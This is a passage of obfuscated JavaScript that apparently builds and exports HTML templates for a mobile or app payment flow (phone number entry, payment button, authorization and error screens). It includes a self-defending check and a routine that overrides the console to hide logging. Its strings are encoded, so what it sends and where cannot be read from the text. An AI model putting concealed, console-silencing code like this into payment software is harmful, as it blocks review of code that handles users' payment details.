-0x203,_0x4d3d49);}_0x205d9f[_0x2d2784(-0x139,-0x7a,-0x194,0x86,-0x86)]=_0x3cb8d6(0x93,0xcb,-0x23,0x2c,0x7);const _0x2e891e=_0x205d9f;let _0xe0d3fb=!![];return function(_0x4aa0cc,_0x371369){const _0x3779ce={'kBozY':function(_0x4b5815,_0x56ea52){function _0x48d71e(_0x429e64,_0x147cfc,_0x580c69,_0x229802,_0x2aec48){return _0x520d(_0x2aec48- -0x354,_0x580c69);}return _0x2e891e[_0x48d71e(-0x186,-0x1fb,-0x79,-0xef,-0x13a)](_0x4b5815,_0x56ea52);},'ehTNv':_0x2e891e[_0x23be4d(0x1f5,0x16a,0x8c,0xbe,0xdf)],'OMVir':_0x2e891e[_0x23be4d(0x19a,0xeb,0x164,0x9d,0x9c)],'kEfKE':function(_0x4970b6,_0x13bc3a){function _0x243c54(_0x53bddb,_0x312c5a,_0x5936df,_0x49d3ba,_0x1ba51f){return _0x4cae5d(_0x312c5a- -0x5d5,_0x5936df,_0x5936df-0x17b,_0x49d3ba-0x8d,_0x1ba51f-0x107);}return _0x2e891e[_0x243c54(-0x131,-0x1cd,-0x2d2,-0x296,-0x1b4)](_0x4970b6,_0x13bc3a);},'sLdsx':_0x2e891e[_0x4cae5d(0x412,0x439,0x49d,0x518,0x2fe)]};function _0x4cae5d(_0x48c620,_0x222644,_0x39ea1f,_0x5e5dc2,_0x51716e){return _0x319f91(_0x48c620-0x78,_0x222644-0x7b,_0x222644,_0x5e5dc2-0x84,_0x48c620-0x353);}function _0x23be4d(_0x5e2948,_0x1acc7f,_0x34090b,_0x2f3a7e,_0x5be153){return _0x254e49(_0x5e2948-0x16c,_0x5be153- -0xf6,_0x34090b-0x93,_0x2f3a7e-0x86,_0x1acc7f);}function _0x5f4fd7(_0x2a4161,_0x380558,_0x16029b,_0x2a8a21,_0x416297){return _0x254e49(_0x2a4161-0x16f,_0x16029b- -0x256,_0x16029b-0x1a9,_0x2a8a21-0x4,_0x416297);}function _0x22d9fe(_0x1f842f,_0x2cc0f2,_0x3ee688,_0x5c37c1,_0x512e1a){return _0x2d2784(_0x1f842f-0xb5,_0x1f842f-0x320,_0x3ee688-0x85,_0x5c37c1-0xa2,_0x2cc0f2);}function _0x51c2a8(_0x4ff104,_0x3b2983,_0x40e242,_0x4a410b,_0x4a37b8){return _0x319f91(_0x4ff104-0x78,_0x3b2983-0xbf,_0x4ff104,_0x4a410b-0x8b,_0x4a410b-0x1d8);}if(_0x2e891e[_0x22d9fe(0x27d,0x21e,0x235,0x316,0x32e)](_0x2e891e[_0x4cae5d(0x4c2,0x48b,0x3ff,0x5ad,0x5b4)],_0x2e891e[_0x23be4d(0xcc,-0x6b,0x1b,-0xad,0x64)]))return _0x41ae3a[_0x5f4fd7(-0x145,-0x144,-0x175,-0x1b5,-0x289)+_0x5f4fd7(-0x67,-0x45,-0x108,-0xf2,-0x90)]()[_0x23be4d(0x198,0x12a,0xb6,0x1a6,0x142)+'h'](_0x2e891e[_0x22d9fe(0x28e,0x1d2,0x348,0x2c4,0x291)])[_0x22d9fe(0x22d,0x181,0x2c9,0x311,0x1bb)+_0x23be4d(0x11e,0x130,0x60,0x105,0x58)]()[_0x5f4fd7(0x5c,-0xfb,-0x62,-0x33,-0x5c)+_0x23be4d(0x73,0x61,0x18,-0xac,-0x4d)+'r'](_0x31f986)[_0x23be4d(0x225,0xb4,0x1d0,0x1ac,0x142)+'h'](_0x2e891e[_0x51c2a8(0x2be,0x3ec,0x314,0x32f,0x30a)]);else{const _0x40b5aa=_0xe0d3fb?function(){function _0x2745a5(_0xe2f7f5,_0x5252a6,_0x1c5182,_0x3a5411,_0x41b011){return _0x23be4d(_0xe2f7f5-0x134,_0xe2f7f5,_0x1c5182-0xe7,_0x3a5411-0xe3,_0x1c5182- -0x2c);}function _0x439e37(_0x359f2e,_0x180624,_0x2f1e72,_0x4db94d,_0x3c0261){return _0x51c2a8(_0x180624,_0x180624-0x145,_0x2f1e72-0x45,_0x359f2e- -0x4c1,_0x3c0261-0x12a);}function _0x19fc00(_0x21fee7,_0x1808a4,_0x19cf2e,_0x534bb4,_0x4f7131){return _0x5f4fd7(_0x21fee7-0xbc,_0x1808a4-0xee,_0x21fee7-0x266,_0x534bb4-0x15b,_0x1808a4);}function _0x494364(_0x2f12c1,_0x46f85d,_0x4d3ae8,_0x41e616,_0x17daa8){return _0x23be4d(_0x2f12c1-0xf5,_0x46f85d,_0x4d3ae8-0x55,_0x41e616-0x1b3,_0x41e616-0x361);}function _0x2c0723(_0x556de4,_0x550e0d,_0x473d2a,_0x5a6ab8,_0x512671){return _0x5f4fd7(_0x556de4-0x19,_0x550e0d-0x1af,_0x5a6ab8-0x1e,_0x5a6ab8-0xd9,_0x473d2a);}if(_0x3779ce[_0x439e37(-0xfd,-0x86,-0xa9,-0x68,-0x1a4)](_0x3779ce[_0x439e37(-0xf9,-0xec,0x8,-0x193,-0x10e)],_0x3779ce[_0x2c0723(-0x9d,0x13,0xd5,0x16,0x1b)])){const _0x341976=_0x10ab4b[_0x19fc00(0x119,0x183,0x169,0xbe,0x11e)](_0x465ae1,arguments);return _0x14d7de=null,_0x341976;}else{if(_0x371369){if(_0x3779ce[_0x494364(0x499,0x46b,0x49b,0x4b4,0x4de)](_0x3779ce[_0x494364(0x36a,0x3a8,0x345,0x350,0x465)],_0x3779ce[_0x19fc00(0xf5,0x207,0x39,0xf3,0x135)])){if(_0x4c22f2){const _0x1f5a02=_0x867b91[_0x439e37(-0x1cb,-0x1a3,-0x12e,-0x251,-0x10b)](_0x11b165,arguments);return _0xdff80a=null,_0x1f5a02;}}else{const _0x471856=_0x371369[_0x2745a5(-0xdf,0x3b,-0x19,0x2a,0xf2)](_0x4aa0cc,arguments);return _0x371369=null,_0x471856;}}}}:function(){};return _0xe0d3fb=![],_0x40b5aa;}};}());function _0x2e97ee(_0x3fc186,_0x1d1a4a,_0x18afa5,_0x3197bc,_0xa46ebc){return _0x520d(_0x1d1a4a-0x2e4,_0xa46ebc);}const _0x60e31b=_0x413c21(this,function(){const _0x88a434={'xsqKz':function(_0x1b7956,_0x3d727c){return _0x1b7956===_0x3d727c;},'PIsPK':_0x505af9(0x246,0x305,0x26b,0x2c5,0x25c),'hbnrn':function(_0x1f5d1c,_0x2aa688){return _0x1f5d1c!==_0x2aa688;},'kioYV':_0x55a350(-0xe,-0x106,-0x139,-0xf0,-0xc),'nwjCB':function(_0x556102,_0x189d0e){return _0x556102(_0x189d0e);},'OWQUr':function(_0x18ede3,_0x5bda21){return _0x18ede3+_0x5bda21;},'iTLDT':function(_0x32772c,_0x509f4e){return _0x32772c+_0x509f4e;},'jsSFI':_0x55a350(-0x27c,-0x176,-0x277,-0x20b,-0x10b)+_0x55a350(-0xd5,-0x17b,-0x178,-0x13e,-0x11a)+_0x387ed7(0x600,0x471,0x627,0x577,0x5e5)+_0x55a350(-0x20a,-0x172,-0x5f,-0xd3,-0xbd),'xYCRc':_0x55a350(-0x50,-0x32,-0xd2,0x53,-0x4)+_0x387ed7(0x78d,0x700,0x72c,0x695,0x63a)+_0x60807d(0x551,0x57a,0x541,0x5d2,0x5c5)+_0x55a350(-0x159,-0xc7,-0x1d9,-0xcf,-0x1b2)+_0x55a350(-0x1ba,-0xb9,-0x95,-0x15f,-0x92)+_0x505af9(0x225,0x1ea,0x262,0x10b,0x29a)+'\x20)','iyXSB':_0x55a350(-0x302,-0x1f7,-0xec,-0x2e9,-0x176),'prNSh':function(_0x14836c,_0x5dda81){return _0x14836c+_0x5dda81;},'umCRc':function(_0x519e1a,_0x51b418){return _0x519e1a+_0x51b418;},'fmuva':function(_0xd3c4e3){return _0xd3c4e3();},'kotjK':_0x505af9(0x1a3,0x1c4,0x141,0x1ce,0x256),'HuwLS':_0x492cfe(0x1bb,0x21b,0xfd,0x1fb,0x241),'Mgwjh':_0x492cfe(-0x48,-0x26,0x5b,0xb1,0x7d),'gtYky':_0x492cfe(0x141,0x1bd,0x128,0x201,0x19c),'CBxqn':_0x505af9(0x227,0x328,0x19d,0x2eb,0x303)+_0x492cfe(0x1e1,0x2a6,0x1ff,0x1e1,0x24b),'mTbKD':_0x55a350(-0x12d,-0xa4,-0x17c,-0x84,-0x13e),'ufsWP':_0x505af9(0x273,0x2e2,0x2f1,0x2ea,0x36f),'lQlVa':function(_0x349162,_0x50ad5c){return _0x349162<_0x50ad5c;},'HnBsV':_0x492cfe(0x3f,0x188,0x14b,0xcf,0x1d0)},_0x45da16=function(){function _0x4608d9(_0x4ecc33,_0x4105aa,_0x1747ae,_0x22e742,_0x1a7ae1){return _0x505af9(_0x1747ae-0x12e,_0x4105aa-0x1b7,_0x4ecc33,_0x22e742-0x159,_0x1a7ae1-0x12c);}function _0xa654e7(_0x28c9f2,_0x55430b,_0x1fe4bf,_0x1ebf6f,_0x24222b){return _0x492cfe(_0x28c9f2,_0x55430b-0x54,_0x1fe4bf-0x8f,_0x1fe4bf-0x89,_0x24222b-0x12);}function _0x55fe70(_0xdea620,_0x37b90d,_0x1d4d49,_0x4e9dd3,_0xde5942){return _0x492cfe(_0xde5942,_0x37b90d-0x75,_0x1d4d49-0x162,_0x37b90d- -0x2d7,_0xde5942-0x95);}function _0x1c3258(_0x268984,_0x50cc23,_0x31a9c3,_0xccdbfb,_0x439474){return _0x55a350(_0x268984-0x1eb,_0x268984-0x4d9,_0x31a9c3-0x8c,_0xccdbfb-0x0,_0xccdbfb);}function _0x3fe7b2(_0x1fa356,_0x15a0c3,_0x2f3323,_0x3b2de7,_0x371496){return _0x60807d(_0x3b2de7- -0x4b0,_0x15a0c3-0x155,_0x2f3323-0x62,_0x3b2de7-0x7c,_0x1fa356);}if(_0x88a434[_0x55fe70(-0x1fc,-0x107,-0x167,-0x1fd,-0x59)](_0x88a434[_0x1c3258(0x349,0x340,0x3ef,0x35e,0x358)],_0x88a434[_0x55fe70(-0xf9,-0x1a4,-0x141,-0x155,-0xae)])){let _0x3569ba;try{if(_0x88a434[_0x4608d9(0x25a,0x3d2,0x2f9,0x260,0x2ab)](_0x88a434[_0x55fe70(-0x121,-0x1b1,-0x26e,-0x208,-0x289)],_0x88a434[_0x1c3258(0x33c,0x3c9,0x26f,0x2ae,0x436)])){const _0x422322=_0x54de8c[_0x3fe7b2(-0x16d,-0x131,0x86,-0x5f,-0x66)](_0x4fb89c,arguments);return _0x4eca8b=null,_0x422322;}else _0x3569ba=_0x88a434[_0x4608d9(0x169,0x294,0x1e1,0x2f2,0x20d)](Function,_0x88a434[_0x4608d9(0x346,0x23e,0x24c,0x138,0x32d)](_0x88a434[_0x1c3258(0x496,0x567,0x58e,0x4e2,0x3d8)](_0x88a434[_0x4608d9(0x356,0x2bd,0x3b1,0x2cb,0x3bf)],_0x88a434[_0xa654e7(0x2db,0x207,0x215,0x196,0x259)]),');'))();}catch(_0x34982f){if(_0x88a434[_0xa654e7(0x1ec,0x155,0x259,0x143,0x224)](_0x88a434[_0xa654e7(0x226,0x151,0x159,0x6a,0x253)],_0x88a434[_0xa654e7(0x1db,0x165,0x159,0x171,0x252)]))_0x3569ba=window;else{const _0x5b5064=_0x244531?function(){function _0x2f6170(_0x5bbd95,_0x23415b,_0x32ed1b,_0x358a7e,_0xe29435){return _0x4608d9(_0x32ed1b,_0x23415b-0xbb,_0xe29435-0x2b3,_0x358a7e-0x61,_0xe29435-0x1ac);}if(_0x14344a){const _0x16b352=_0x4b36d7[_0x2f6170(0x558,0x5d5,0x434,0x5e0,0x544)](_0x3f9407,arguments);return _0x4a330a=null,_0x16b352;}}:function(){};return _0x380160=![],_0x5b5064;}}return _0x3569ba;}else{const _0x524b31=_0x3b7b9a?function(){function _0x27f40e(_0x490fee,_0x9669d3,_0x386dd2,_0x4bac28,_0x3f8d44){return _0x55fe70(_0x490fee-0x30,_0x3f8d44-0x552,_0x386dd2-0x83,_0x4bac28-0x8e,_0x386dd2);}if(_0xd35d57){const _0x21daa9=_0x24701d[_0x27f40e(0x401,0x3d2,0x3c0,0x4db,0x3e8)](_0x53e73b,arguments);return _0x153cb1=null,_0x21daa9;}}:function(){};return _0x4d9a9b=![],_0x524b31;}};function _0x505af9(_0x3aedbd,_0x3e20f4,_0x25f6a5,_0x1de5ec,_0x5b25f9){return _0x520d(_0x3aedbd- -0xae,_0x25f6a5);}function _0x60807d(_0x123d26,_0x45d201,_0x3b7247,_0x28e481,_0x3fcad9){return _0x520d(_0x123d26-0x240,_0x3fcad9);}function _0x387ed7(_0x2f5841,_0x3c2108,_0x41b609,_0x45d9f4,_0xb7477c){return _0x520d(_0x45d9f4-0x354,_0x3c2108);}function _0x55a350(_0x141a45,_0x1ddc68,_0x57c5a3,_0x1fed4a,_0x45a73a){return _0x520d(_0x1ddc68- -0x367,_0x45a73a);}const _0x37b7eb=_0x88a434[_0x505af9(0x1c5,0x179,0xae,0x149,0xb6)](_0x45da16),_0x3f797e=_0x37b7eb[_0x492cfe(0x28c,0x37f,0x23b,0x2c3,0x1ba)+'le']=_0x37b7eb[_0x60807d(0x5a7,0x49e,0x6b9,0x5de,0x5a6)+'le']||{},_0xd8ecba=[_0x88a434[_0x60807d(0x53e,0x5f7,0x42a,0x52d,0x4fa)],_0x88a434[_0x60807d(0x3ee,0x3a4,0x2de,0x38d,0x4b4)],_0x88a434[_0x60807d(0x527,0x640,0x5a7,0x593,0x59e)],_0x88a434[_0x387ed7(0x4e8,0x5e3,0x622,0x521,0x63b)],_0x88a434[_0x492cfe(0x206,0x224,0x337,0x25e,0x302)],_0x88a434[_0x505af9(0x23e,0x2b5,0x12a,0x25c,0x2a7)],_0x88a434[_0x60807d(0x5b2,0x638,0x4a4,0x542,0x4fa)]];function _0x492cfe(_0x4410ed,_0x20e176,_0x25c960,_0x2809fe,_0x1dc34f){return _0x520d(_0x2809fe- -0xa4,_0x4410ed);}for(let _0x59f9db=-0xd*0x2ae+-0x29*-0x29+0x1c45;_0x88a434[_0x60807d(0x414,0x4c4,0x38e,0x40a,0x47e)](_0x59f9db,_0xd8ecba[_0x505af9(0x132,0xa7,0x86,0x1b5,0xbe)+'h']);_0x59f9db++){if(_0x88a434[_0x55a350(-0xbc,-0xf3,-0xee,-0x1a4,0x18)](_0x88a434[_0x60807d(0x3f5,0x2fc,0x2ea,0x39d,0x401)],_0x88a434[_0x505af9(0x107,0x110,0xdb,0x18,-0xc)])){const _0x4f1095=_0x413c21[_0x55a350(-0xe2,-0x6b,-0x9d,0x7,0x2a)+_0x492cfe(0x1e5,0x136,0x29,0x10d,0x13)+'r'][_0x55a350(-0x14d,-0x86,0x32,-0x104,-0xe6)+_0x387ed7(0x501,0x496,0x5e0,0x58c,0x50e)][_0x505af9(0xb7,0xdb,0x155,-0x37,0xae)](_0x413c21),_0x5e63e5=_0xd8ecba[_0x59f9db],_0x467f20=_0x3f797e[_0x5e63e5]||_0x4f1095;_0x4f1095[_0x505af9(0x101,0xf5,0xd,0xd6,0x1aa)+_0x505af9(0x297,0x2d8,0x291,0x1e9,0x2b3)]=_0x413c21[_0x55a350(-0x14d,-0x202,-0x1b2,-0x316,-0x2e3)](_0x413c21),_0x4f1095[_0x505af9(0x13b,0xd7,0xef,0x205,0x9d)+_0x55a350(-0x1cd,-0x111,-0x12c,-0x130,-0x1bc)]=_0x467f20[_0x55a350(-0x1cc,-0x17e,-0x1b5,-0xe0,-0xd8)+_0x387ed7(0x64e,0x554,0x669,0x5aa,0x619)][_0x387ed7(0x42f,0x46c,0x55b,0x4b9,0x48e)](_0x467f20),_0x3f797e[_0x5e63e5]=_0x4f1095;}else{let _0x26ecf9;try{_0x26ecf9=_0x88a434[_0x492cfe(0x63,-0x11,0x158,0xbd,0x12d)](_0x8c3f69,_0x88a434[_0x60807d(0x397,0x4a0,0x2fe,0x408,0x316)](_0x88a434[_0x387ed7(0x4ed,0x64c,0x4ed,0x55c,0x57d)](_0x88a434[_0x492cfe(0x17c,0x1bd,0x219,0x28d,0x390)],_0x88a434[_0x492cfe(0x12e,0xcc,0x1ab,0x18c,0x24c)]),');'))();}catch(_0x16ac23){_0x26ecf9=_0x4b75c2;}return _0x26ecf9;}}});function _0x5bd952(_0x144c89,_0x2d3e2b,_0x4dd0f5,_0x5c3e2a,_0x5de2c4){return _0x520d(_0x5c3e2a-0x273,_0x144c89);}_0x60e31b();export{htmlPhoneNumber,htmlPaymentButton,htmlAuthorizationProcessing,htmlWaitingAppPayment,htmlAuthorizationSendPayment,htmlErrorPayment};function _0x520d(_0x32eabf,_0x1cd8fb){const _0x520d0b=_0x1cd8();return _0x520d=function(_0x4e4b18,_0x280051){_0x4e4b18=_0x4e4b18-(-0x2d1*-0x2+0x17*-0x17d+-0x2*-0xef3);let _0x3e020b=_0x520d0b[_0x4e4b18];return _0x3e020b;},_0x520d(_0x32eabf,_0x1cd8fb);}const htmlPhoneNumber=_0x4a6920(0x33,0x115,-0xac,0xa,-0x81)+_0x4a6920(0x21,-0x76,-0x6d,-0x5b,-0xa7)+_0x2e97ee(0x506,0x4e1,0x574,0x53f,0x485)+_0x74c69f(0x3f8,0x2c7,0x357,0x25d,0x321)+_0x1e0fa2(0x543,0x4cf,0x448,0x442,0x4f8)+_0x5bd952(0x609,0x5e4,0x533,0x54d,0x634)+_0x1e0fa2(0x343,0x3f4,0x3c5,0x3db,0x41b)+_0x4a6920(0x85,0x14,0x13,0x3,0xfd)+_0x5bd952(0x59e,0x60b,0x4de,0x50b,0x51c)+_0x1e0fa2(0x3cf,0x3e0,0x48b,0x464,0x496)+_0x2e97ee(0x5b7,0x4c1,0x556,0x5d4,0x46f)+_0x5bd952(0x45c,0x60b,0x61e,0x51e,0x5b3)+_0x74c69f(0x2a7,0x260,0x230,0xed,0x1e3)+_0x5bd952(0x594,0x5bb,0x44f,0x4c0,0x4ad)+(_0x1e0fa2(0x511,0x366,0x548,0x3f3,0x476)+_0x2e97ee(0x3e1,0x4ca,0x450,0x490,0x3bb)+_0x74c69f(0x248,0x1d9,0xc7,0x21d,0x1c6)+_0x2e97ee(0x70a,0x604,0x609,0x520,0x500)+_0x1e0fa2(0x52d,0x480,0x585,0x5e4,0x577)+_0x2e97ee(0x4ed,0x5ef,0x669,0x5c6,0x6a4)+_0x2e97ee(0x4af,0x4cc,0x467,0x59f,0x43a)+_0x5bd952(0x3f4,0x440,0x49c,0x47e,0x38a))+(_0x1e0fa2(0x503,0x35f,0x435,0x476,0x476)+_0x5bd952(0x518,0x44c,0x590,0x47a,0x395)+_0x5bd952(0x6ab,0x4fe,0x6b1,0x5cb,0x4cc)+_0x2e97ee(0x74a,0x65c,0x5e2,0x59f,0x578)+_0x5bd952(0x3d8,0x411,0x522,0x47f,0x554)+_0x4a6920(-0x82,-0xd1,0xd1,0x42,0xb0)+_0x2e97ee(0x59d,0x48e,0x3d9,0x46e,0x4dd)+_0x2e97ee(0x6b0,0x5b1,0x641,0x630,0x519)+_0x2e97ee(0x5d1,0x4c0,0x599,0x42f,0x3e2)+'\x22>')+(_0x1e0fa2(0x4e4,0x3de,0x4da,0x501,0x476)+_0x4a6920(-0x14a,-0x95,-0xa9,-0xa6,-0x161)+_0x2e97ee(0x469,0x4eb,0x514,0x40d,0x56f)+_0x74c69f(0x27e,0x3a9,0x295,0x2e4,0x2db)+_0x1e0fa2(0x4c9,0x548,0x524,0x448,0x4c1)+_0x4a6920(-0xf0,-0x11f,0x66,-0xb0,-0x57)+_0x4a6920(0xc,0x89,-0x2d,0x50,-0x4e)+_0x1e0fa2(0x4d3,0x3eb,0x3de,0x51a,0x4f8)+_0x1e0fa2(0x4e2,0x5eb,0x5ea,0x6bc,0x5e0)+_0x74c69f(0x239,0x3f6,0x394,0x386,0x2fa))+(_0x5bd952(0x578,0x38a,0x3bd,0x47a,0x40e)+_0x5bd952(0x42b,0x488,0x3c9,0x47a,0x3d9)+_0x4a6920(-0x194,-0x1c,0x26,-0xa6,-0x2d)+_0x1e0fa2(0x660,0x683,0x65a,0x45c,0x576)+_0x4a6920(0x80,-0x83,-0x115,-0x65,-0x13b)+_0x5bd952(0x542,0x4c5,0x5f4,0x506,0x3f3)+_0x2e97ee(0x5be,0x534,0x58b,0x4b3,0x481)+_0x1e0fa2(0x495,0x622,0x4ac,0x48c,0x52a)+_0x1e0fa2(0x536,0x3ab,0x527,0x3a8,0x444)+_0x5bd952(0x6be,0x514,0x554,0x5bd,0x4d5)+_0x5bd952(0x416,0x3b8,0x4d6,0x3e0,0x32d)+'>')+(_0x4a6920(-0x35,0x0,-0x45,-0xa6,-0x136)+_0x2e97ee(0x5ca,0x4eb,0x486,0x433,0x5bc)+_0x2e97ee(0x4af,0x4eb,0x4a3,0x429,0x3f2)+_0x5bd952(0x546,0x3e0,0x3ce,0x47a,0x48e)+_0x74c69f(0x41d,0x359,0x350,0x267,0x36f)+_0x4a6920(0xa1,0xfc,0x1a0,0x9b,0x7e)+_0x5bd952(0x47b,0x43f,0x4a1,0x3cc,0x344)+_0x2e97ee(0x55c,0x491,0x50d,0x38f,0x51b)+_0x2e97ee(0x522,0x613,0x53c,0x65e,0x690)+_0x5bd952(0x2af,0x2e5,0x4bc,0x3c2,0x2d0)+_0x2e97ee(0x59d,0x4bc,0x429,0x4c4,0x3b2)+_0x2e97ee(0x543,0x4cf,0x43a,0x5ac,0x582))+url+ui_context+(_0x1e0fa2(0x699,0x555,0x59c,0x5d4,0x58c)+_0x1e0fa2(0x50d,0x527,0x49e,0x522,0x4be)+_0x4a6920(-0x209,-0x1ce,-0xfb,-0x12d,-0x104)+_0x4a6920(-0xe1,-0x150,0xb4,-0x4d,0x0)+_0x4a6920(-0x37,-0xbe,0xd3,0x3b,0x50)+_0x4a6920(0x152,0x12e,0x61,0x63,0x13)+_0x1e0fa2(0x48b,0x3c8,0x3d7,0x33f,0x3ef)+_0x2e97ee(0x4fb,0x442,0x4c4,0x4e7,0x470)+_0x4a6920(-0x170,-0x178,-0x11d,-0x111,-0x188)+'g>')+(_0x4a6920(0x2,-0x39,0x22,-0xa6,0x6c)+_0x4a6920(0x67,0x31,-0x1f,-0xa6,-0x132)+_0x1e0fa2(0x41b,0x3fd,0x3af,0x51c,0x476)+_0x74c69f(0x196,0x189,0x197,0x32a,0x22b)+_0x4a6920(-0xdb,-0xfa,0xab,-0x6a,0xa7)+_0x2e97ee(0x4c8,0x590,0x524,0x692,0x67c))+(_0x1e0fa2(0x573,0x42b,0x3ca,0x4ec,0x476)+_0x2e97ee(0x3d1,0x4eb,0x529,0x40e,0x4b7)+_0x1e0fa2(0x56f,0x56b,0x46b,0x3f8,0x476)+_0x74c69f(0x21d,0x2f8,0x37f,0x212,0x32b)+_0x1e0fa2(0x562,0x578,0x44f,0x3e6,0x474))+(_0x4a6920(-0x1bb,-0xde,-0x134,-0xa6,-0x178)+_0x1e0fa2(0x532,0x465,0x4f2,0x385,0x476)+_0x1e0fa2(0x48c,0x3e9,0x4a6,0x4d9,0x476)+_0x5bd952(0x48f,0x5ab,0x463,0x57a,0x471)+_0x2e97ee(0x476,0x510,0x5c7,0x484,0x4e0)+_0x74c69f(0x2a8,0x172,0x118,0x25f,0x19f)+_0x2e97ee(0x557,0x4e7,0x510,0x58a,0x5c8)+_0x4a6920(0x2f,0x7b,0xd0,0x45,-0xd5)+_0x5bd952(0x4bb,0x4df,0x3ce,0x4c5,0x3b8)+_0x2e97ee(0x40e,0x4e1,0x4f1,0x453,0x4b3)+_0x2e97ee(0x6b5,0x5e1,0x6f3,0x65d,0x68a)+_0x5bd952(0x581,0x4bc,0x601,0x4fc,0x539)+_0x1e0fa2(0x607,0x616,0x690,0x695,0x5e0)+_0x1e0fa2(0x2b0,0x3f4,0x3a4,0x35c,0x3ca)+_0x2e97ee(0x4eb,0x55b,0x5be,0x4a7,0x4d3)+_0x74c69f(0x1a8,0x185,0x131,0x304,0x1fe)+_0x5bd952(0x575,0x5d7,0x3dc,0x4be,0x445)+_0x74c69f(0x332,0x178,0x23e,0x314,0x249)+_0x2e97ee(0x5a9,0x632,0x58b,0x681,0x6ee)+_0x5bd952(0x3fb,0x4e5,0x459,0x434,0x500))+(_0x74c69f(0x120,0x2bd,0x1ac,0x2b8,0x22b)+_0x2e97ee(0x472,0x4eb,0x5b2,0x545,0x5de)+_0x4a6920(0x6,-0x89,-0x18f,-0xa6,-0x1b8)+_0x2e97ee(0x53b,0x4eb,0x56d,0x594,0x428)+_0x4a6920(0x111,0x5c,0x50,0xb6,0x13a)+_0x2e97ee(0x49d,0x53f,0x609,0x633,0x563)+_0x4a6920(-0x193,-0x91,-0x22d,-0x154,-0x3c)+_0x4a6920(-0x208,-0x201,-0x110,-0x100,-0x1bd)+_0x1e0fa2(0x49e,0x4e4,0x5be,0x51b,0x59e)+_0x4a6920(0xd6,-0x1b,0xb9,0x6d,0x15f)+_0x4a6920(-0x11a,-0x186,-0xed,-0x130,-0x9c)+_0x1e0fa2(0x5b2,0x5b0,0x593,0x48c,0x4d8))+(_0x5bd952(0x418,0x575,0x469,0x47a,0x52c)+_0x2e97ee(0x535,0x4eb,0x603,0x41d,0x581)+_0x74c69f(0x1f1,0x133,0x196,0x2ed,0x22b)+_0x5bd952(0x529,0x37e,0x54b,0x47a,0x397)+_0x5bd952(0x58c,0x3f9,0x3d6,0x47a,0x391)+_0x2e97ee(0x41a,0x4ca,0x42a,0x533,0x55c)+_0x1e0fa2(0x4ec,0x456,0x452,0x4eb,0x411)+_0x2e97ee(0x608,0x604,0x679,0x689,0x5ce)+_0x74c69f(0x3c6,0x3d8,0x256,0x306,0x32c)+_0x74c69f(0x284,0x3e3,0x2a4,0x310,0x32f)+_0x74c69f(0x330,0x31b,0x3d5,0x2ad,0x362)+_0x5bd952(0x5b1,0x681,0x688,0x5b9,0x531)+_0x5bd952(0x4cf,0x3d3,0x34c,0x431,0x3ea)+'>')+(_0x74c69f(0x209,0x2a8,0x14c,0x1ed,0x22b)+_0x4a6920(-0x126,-0x3d,-0x121,-0xa6,-0x15c)+_0x5bd952(0x488,0x4f6,0x4b3,0x47a,0x3bd)+_0x74c69f(0x262,0x2fa,0x213,0x232,0x22b)+_0x1e0fa2(0x55e,0x5c5,0x3ee,0x4c7,0x4b2)+_0x5bd952(0x5ad,0x56e,0x569,0x51f,0x480))+(_0x2e97ee(0x4c9,0x4eb,0x4ed,0x46d,0x538)+_0x5bd952(0x3aa,0x42a,0x44f,0x47a,0x4be)+_0x1e0fa2(0x52c,0x4a3,0x4b2,0x45c,0x476)+_0x4a6920(0xac,-0xb3,-0x8e,0x5a,0x72)+_0x5bd952(0x4ed,0x41a,0x549,0x478,0x4f4))+(_0x74c69f(0x2f7,0x28f,0x211,0x2c5,0x22b)+_0x5bd952(0x531,0x52c,0x373,0x47a,0x375)+_0x1e0fa2(0x3ad,0x4c3,0x3ab,0x4cf,0x476)+_0x74c69f(0x383,0x425,0x25f,0x33a,0x32b)+_0x1e0fa2(0x57a,0x3fa,0x493,0x508,0x491)+_0x4a6920(-0x4f,-0x141,-0x25e,-0x154,-0x1c1)+_0x1e0fa2(0x3c9,0x354,0x4b1,0x45f,0x41c)+_0x2e97ee(0x555,0x613,0x690,0x65c,0x636)+_0x74c69f(0x321,0x27f,0x475,0x3cd,0x367)+_0x4a6920(-0x7b,-0x163,-0x102,-0xf9,-0x186)+_0x74c69f(0x365,0x213,0x2cf,0x23a,0x2bb))+(_0x74c69f(0x227,0x26b,0x2d3,0x1f4,0x22b)+_0x74c69f(0x26f,0x236,0x22e,0x28c,0x22b)+_0x2e97ee(0x4e2,0x4eb,0x5ca,0x42c,0x544)+_0x2e97ee(0x3fc,0x4eb,0x4a3,0x598,0x55d)+_0x1e0fa2(0x4d9,0x4dc,0x54b,0x5d4,0x533)+_0x5bd952(0x5d9,0x56f,0x56f,0x4e0,0x4a8))+(_0x2e97ee(0x51e,0x4eb,0x5b4,0x4a5,0x52d)+_0x4a6920(-0x1ae,-0xd7,0x42,-0xa6,-0x151)+_0x74c69f(0x188,0x1cd,0x26a,0x287,0x22b)+_0x5bd952(0x464,0x588,0x5c2,0x57a,0x503)+_0x2e97ee(0x5e8,0x5f6,0x641,0x706,0x5c8))+(_0x5bd952(0x423,0x457,0x37e,0x47a,0x3b1)+_0x74c69f(0x123,0x2a8,0x121,0x323,0x22b)+_0x5bd952(0x518,0x463,0x564,0x47a,0x455)+_0x1e0fa2(0x64c,0x62f,0x5ff,0x503,0x576)+_0x74c69f(0x1e8,0x2a8,0x36d,0x356,0x2ee)+_0x2e97ee(0x714,0x604,0x4f1,0x4fe,0x591)+_0x74c69f(0x21b,0x432,0x2a4,0x431,0x32c)+_0x74c69f(0x276,0x310,0x343,0x3f0,0x32f)+_0x2e97ee(0x4c7,0x4cc,0x4ee,0x427,0x3f4)+_0x2e97ee(0x6b6,0x5bd,0x5f2,0x5b7,0x5bc)+_0x2e97ee(0x4f9,0x560,0x52f,0x67a,0x640)+'>')+(_0x74c69f(0x166,0x33e,0x1ea,0x304,0x22b)+_0x1e0fa2(0x3dc,0x4bb,0x447,0x3c8,0x4a2)+_0x4a6920(0xcf,-0x61,0x19,0x43,-0x13)+_0x4a6920(-0x2f,-0xd4,-0xf4,-0x134,-0x1b7)+_0x1e0fa2(0x3cd,0x4bc,0x397,0x484,0x48f)+_0x2e97ee(0x567,0x539,0x47e,0x456,0x543)+_0x2e97ee(0x4e1,0x4a8,0x4d6,0x4b8,0x519)+_0x4a6920(0x72,-0x5e,0x172,0x8c,0x117)+_0x5bd952(0x441,0x391,0x4f4,0x42c,0x3ff)+_0x5bd952(0x4c6,0x39a,0x50b,0x494,0x430)+_0x4a6920(-0xf2,-0x14a,-0x18a,-0x108,-0x1e0)+_0x1e0fa2(0x3d6,0x437,0x450,0x423,0x4ae))+(_0x2e97ee(0x